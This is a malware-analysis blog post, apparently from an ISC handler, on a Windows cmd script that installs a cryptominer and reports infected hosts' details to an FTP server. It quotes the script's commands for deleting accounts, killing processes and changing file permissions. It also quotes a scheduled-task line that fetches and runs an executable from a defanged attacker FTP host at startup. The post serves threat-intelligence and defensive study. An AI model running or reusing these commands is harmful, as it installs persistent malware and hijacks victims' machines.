Malicious Script Leaking Data via FTP
The last day of 2018, I found an interesting Windows cmd script which was uploaded from India (SHA256: dff5fe50aae9268ae43b76729e7bb966ff4ab2be1bd940515cbfc0f0ac6b65ef) with a very low VT score[1]. The script is not obfuscated and contains a long list of commands based on standard Windows tools. Here are some examples:
It removes existing users and kills processes:
net1 user mm123$ /del net1 user admin1$ /del net1 user sysadm05 /del taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe
It changes access rights on executable files:
attrib -s -h -r C:\Users\Default\AppData\Local\Temp\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\*.exe attrib -s -h -r C:\Users\Default\AppData\Roaming\*.exe attrib -s -h -r C:\Users\asp\AppData\Local\Temp\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\Tempo\*.exe attrib -s -h -r C:\Users\asp\AppData\Roaming\*.exe attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\*.exe attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\*.exe attrib -s -h -r C:\Users\administrator\AppData\Roaming\*.exe cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d everyone cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d everyone cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d everyone cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system cacls C:\Users\Default\AppData\Roaming\Tempo /e /d everyone cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d system
It creates scheduled tasks for persistence:
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp[.]1226bye[.]xyz>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F
Files are downloaded from a FTP server. The downloaded PE files is in the case above a cryptominer (SHA256: 7f78d8a2cf889230fcd0dcd3d12418835c6c2e37ea396c13ae5222eccd978e8a[2]). It downloads more interesting files, again from a FTP server. One of them is a text file containing a list of processes to kill:
lsmose1.exe,C:\Windows\debug\lsmose1.exe,0 conime.exe,C:\Program Files (x86)\Common Files\conime.exe,1 lsmosee1.exe,c:\windows\help\lsmosee1.exe,1 1.exe,c:\windows\debug\xmrstak_cuda_backend_cuda10_0.dll,1 lsazs.exe,c:\windows\system\lsazs.exe,1 tasksche.exe,c:\windows\tasksche.exe,1 Zationa.exe,C:\ProgramData\Microsoft\Zational\Zationa.exe,1 csrs.exe,C:\ProgramData\Microsoft\Natiodnal\csrs.exe,1 shennong.bat,C:\Windows\SysWOW64\shennong.bat,1 svshpst.exe,C:\Program Files (x86)\Common Files\svshpst.exe,1 spoolvs.exe,C:\Users\Administrator\AppData\Roaming\Microsoft\spoolvs.exe,1 svchsot.exe,C:\Program Files\Common Files\System\svchsot.exe,1 xmrig.exe,C:\Users\Administrator\AppData\Roaming\Microsoft\xmrig.exe,1 srvany.exe,C:\Windows\IIS\srvany.exe,1 WinSCV.exe,C:\WINDOWS\temp\WinSCV.exe,1 csrswz.exe,C:\Program Files\Common Files\csrswz.exe,1 csrs.exe,C:\Windows\IIS\csrs.exe,1 seser.exe,c:\windows\syswow64\seser.exe,1 severxxs.exe,C:\Windows\Temp\severxxs.exe,1 mssecsvc.exe,c:\windows\mssecsvc.exe,1 mssecsvr.exe,c:\windows\mssecsvr.exe,1 dsbws.exe,c:\windows\syswow64\dsbws.exe,1
Powershell scripts were also downloaded and executed to perform interesting activities. The most interesting one? The infected systems connect to another FTP server and upload a flat file based on the victim’s IP addresses: ‘<publicip>_<localip>.txt’. Files contain: the Windows version, the CPU usage (percentage) and a list of all running processes. Once a file is uploaded, I tried to access some of them but another process on the malicious FTP server was collecting them in real time. However, it was possible to list them (well most of them). I wrote a quick script to keep an eye on the FTP server and left it running for 2 days. 35984 unique IP addresses were collected! The top 5 of infected countries is:
- Russia
- China
- Taiwan
- Ukraine
- India

Who said that cryptominers are not popular?
[1] https://www.virustotal.com/#/file/dff5fe50aae9268ae43b76729e7bb966ff4ab2be1bd940515cbfc0f0ac6b65ef/detection
[2] https://www.virustotal.com/#/file/7f78d8a2cf889230fcd0dcd3d12418835c6c2e37ea396c13ae5222eccd978e8a/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
Anonymous
Jan 3rd 2019
7 years ago
It depends, this one was found on VT via my set of hunting YARA rules.
Anonymous
Jan 3rd 2019
7 years ago
Anonymous
Jan 5th 2019
7 years ago
Ping me by email!
Anonymous
Jan 5th 2019
7 years ago